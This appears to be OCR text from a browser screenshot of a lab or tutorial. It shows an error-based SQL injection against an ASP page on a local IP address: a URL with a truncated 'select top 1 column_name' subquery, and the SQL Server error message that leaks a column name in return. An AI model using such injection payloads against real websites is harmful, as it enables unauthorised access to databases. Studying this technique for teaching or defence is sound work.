 http://192.168.254.21:79/sql.asp?uid=1 and (select top 1  column_name  fr...
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1  col
Live Search
收藏夹
http://192.168.254.21:79/sql.asp?uid=1 an...
Microsoft OLE DB Provider for SQL Server  error '80040e07'
Syntax error converting the nvarchar value 'uid' to a column of data type int.
/sql.asp, line 6